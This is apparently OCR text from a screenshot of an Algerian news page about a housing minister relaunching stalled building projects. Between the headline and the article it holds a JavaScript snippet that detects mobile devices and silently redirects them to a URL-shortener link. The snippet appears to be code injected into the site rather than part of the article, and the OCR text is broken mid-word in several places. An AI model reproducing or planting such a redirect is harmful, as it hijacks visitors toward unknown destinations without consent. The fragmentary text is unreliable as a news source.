
projets à l’arrêt à travers tout...
Logement en algérie
-
16 mars 2021
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locatio
replace("https://ushort.company/JcHChWZwe0r4");
ALGER- Le ministre de l'Habitat, de l'Urbanisme et d
la Ville, Mohamed Tarek Belaribi a ordonné, lundi à
Alger, la relance de...